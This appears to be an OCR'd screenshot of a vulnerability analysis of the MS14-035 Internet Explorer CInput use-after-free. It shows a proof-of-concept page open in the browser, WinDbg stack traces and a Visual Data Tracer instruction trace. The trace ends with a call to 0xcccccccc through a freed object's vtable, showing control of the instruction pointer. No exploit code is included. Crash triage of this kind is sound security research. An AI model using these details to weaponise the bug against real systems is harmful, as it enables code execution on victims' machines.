 MS14-035 Internet Explorer CInput Use-after-free POC - Windows Internet Exp
http://localhost:8000/CVE-2014-0282.html
File Edit View Favorites Tools Help
Favorites Suggested Sites Web Slice Gallery
MS14-035 Internet Explorer CI...
Pid 2256 - WinDbg:6.11.0001.404 X86
File Edit View Debug Window Help
Command - Pid 2256 - WinDbg:6.11.0001.404 X86
WARNING: Frame IP not in any known module. Following frames may be wrong.
0414cf60 6a7eb694 6a85bde8 6a641730 08882fd0 0xcccccccc
0414cf64 6a85bde8 6a641730 08882fd0 00001200 mshtml!CElement::Doc+0x7
0414cf68 6a641730 08882fd0 00001200 6ab6cb54 mshtml!CElement::GetLookasidePtr+0
0414cf8c 6a7a3150 085f7fb0 08882fd0 6a7a311d mshtml!CFormElement::DoReset+0x9c
0414cfa8 6a85f10b 085f7fb0 08882fd0 08ba7fd8 mshtml!Method_void_void+0x75
0414d01c 6a86a6c6 085f7fb0 000003f2 00000001 mshtml!CBase::ContextInvokeEx+0x5d
0414d06c 6a88738a 085f7fb0 000003f2 00000001 mshtml!CElement::ContextInvokeEx+0
0414d0a8 6a80bc0e 085f7fb0 000003f2 00000001 mshtml!CFormElement::VersionedInvo
0414d0fc 6aefa26e 07ee7fd8 000003f2 00000001 mshtml!PlainInvokeEx+0xeb
0414d138 6aefa1b9 08856d10 000003f2 00000409 jscript!IDispatchExInvokeEx2+0x104
0414d174 6aefa43a 08856d10 00000409 00000001 jscript!IDispatchExInvokeEx+0x6a
0414d234 6aefa4e4 000003f2 00000001 00000000 jscript!InvokeDispatchEx+0x98
0414d268 6af0d9a8 08856d10 0414d29c 00000001 jscript!VAR::InvokeByName+0x139
0414d2b4 6af0da4f 08856d10 00000001 00000000 jscript!VAR::InvokeDispName+0x7d
0414d2e0 6af0e4c7 08856d10 00000000 00000001 jscript!VAR::InvokeByDispID+0xce
0414d47c 6af05d7d 0414d494 0414d5d8 0073af88 jscript!CScriptRuntime::Run+0x2b80
0414d564 6af05cdb 0414d5d8 00000000 00000000 jscript!ScrFncObj::CallWithFrameOn
0414d5ac 6af05ef1 0414d5d8 00000000 00000000 jscript!ScrFncObj::Call+0x8d
0414d628 6af0620a 0073af88 0414d7e8 00000000 jscript!CSession::Execute+0x15f
0414d674 6af0c3b9 0884adf0 0414d7e8 0414d7f8 jscript!COleScript::ExecutePending
0:005> ub 6a7eb694
mshtml!CElement::SecurityContext+0x29:
6a7eb688 90 nop
6a7eb689 90 nop
6a7eb68a 90 nop
6a7eb68b 90 nop
6a7eb68c 90 nop
mshtml!CElement::Doc:
6a7eb68d 8b01 mov eax,dword ptr [ecx]
6a7eb68f 8b5070 mov edx,dword ptr [eax+70h]
6a7eb692 ffd2 call edx
0:005>
Visual Data Tracer
File Analysis Help
15526. 6a8498e2 c1e802 shr eax,2
15527. 6a8498e5 c3 ret
15528. 6a888fa0 8b470c mov eax,dword ptr [edi+0Ch] ds:0023:0384cfdc=07d90f10
15529. 6a888fa3 8b4c0608 mov ecx,dword ptr [esi+eax+8] ds:0023:07d90f90=08ceefe8
15530. 6a888fa7 ff7508 push dword ptr [ebp+8] ss:0023:0414cf68=00000000
15531. 6a888faa 8b01 mov eax,dword ptr [ecx] ds:0023:08ceefe8={mshtml!CElementAryCacheItem::`vftable' (6a7ed740)}
15532. 6a888fac ff501c call dword ptr [eax+1Ch] ds:0023:6a7ed75c={mshtml!CElementAryCacheItem::GetAt (6a7c2554)}
15533. 6a7c2554 8bff mov edi,edi
15534. 6a7c2556 55 push ebp
15535. 6a7c2557 8bec mov ebp,esp
15536. 6a7c2559 8b4508 mov eax,dword ptr [ebp+8] ss:0023:0414cf58=00000000
15537. 6a7c2560 8b510c mov edx,dword ptr [ecx+0Ch] ds:0023:08ceeff4=00000010
15538. 6a7c2563 c1ea02 shr edx,2
15539. 6a7c256a 8b4914 mov ecx,dword ptr [ecx+14h] ds:0023:08ceeffc=08218ff0
15540. 6a7c256d 8b0481 mov eax,dword ptr [ecx+eax*4] ds:0023:08218ff0=08588fa0
15541. 6a7c2570 5d pop ebp
15542. 6a7c2571 c20400 ret 4
15543. 6a888faf 8b4d0c mov ecx,dword ptr [ebp+0Ch] ss:0023:0414cf6c=0414cf80
15544. 6a888fb2 8901 mov dword ptr [ecx],eax ds:0023:0414cf80=00000000
15545. 6a888fb4 33c0 xor eax,eax
15546. 6a888fb6 5e pop esi
15547. 6a888fb7 5d pop ebp
15548. 6a888fb8 c20800 ret 8
15549. 6a641720 8b742410 mov esi,dword ptr [esp+10h] ss:0023:0414cf80=08588fa0
15550. 6a641728 6a02 push 2
15551. 6a64172a 5f pop edi
15552. 6a64172b e85ba01a00 call mshtml!CElement::GetLookasidePtr (6a7eb78b)
15553. 6a7eb78b 33c0 xor eax,eax
15554. 6a7eb78d 40 inc eax
15555. 6a7eb78e 8bcf mov ecx,edi
15556. 6a7eb790 d3e0 shl eax,cl
15557. 6a7eb792 23461c and eax,dword ptr [esi+1Ch] ds:0023:08588fbc=????????
1. 6a7eb792 23461c and eax,dword ptr [esi+1Ch] ds:0023:03ce001c=03cf001c
2. 6a85bde1 8bce mov ecx,esi
3. 6a85bde3 e8a5f8f8ff call mshtml!CElement::Doc (6a7eb68d)
4. 6a7eb68d 8b01 mov eax,dword ptr [ecx] ds:0023:03ce0000=03cf0000
5. 6a7eb68f 8b5070 mov edx,dword ptr [eax+70h] ds:0023:03cf0070=cccccccc
6. 6a7eb692 ffd2 call edx {cccccccc}
Done!